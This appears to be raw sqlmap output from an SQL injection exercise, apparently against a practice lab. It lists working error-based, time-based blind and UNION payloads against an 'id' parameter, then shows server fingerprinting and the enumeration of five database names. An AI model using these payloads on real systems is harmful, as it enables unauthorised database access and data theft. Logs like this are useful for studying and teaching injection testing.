 Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178716271,(SELECT (ELT(9458=9458,1))),0x7170716b71,0x78))s), 844674407
3709551610, 8446744073709551610)))-- blpX
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8019 FROM (SELECT(SLEEP(5)))QCWU)-- WDej
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-1485' UNION ALL SELECT NULL,CONCAT(0x7178716271,0x7272624e786466684a6b4e535a456a505147684e50586b7a695649615575576e4a7576555
8676458,0x7170716b71),NULL-- -
---
[16:01:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[16:01:18] [INFO] fetching database names
[16:01:18] [WARNING] the SQL query provided does not return any output
[16:01:18] [INFO] starting 5 threads
[16:01:18] [INFO] retrieved: 'information_schema'
[16:01:18] [INFO] retrieved: 'mysql'
[16:01:18] [INFO] retrieved: 'performance_schema'
[16:01:18] [INFO] retrieved: 'security'
[16:01:18] [INFO] retrieved: 'challenges'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security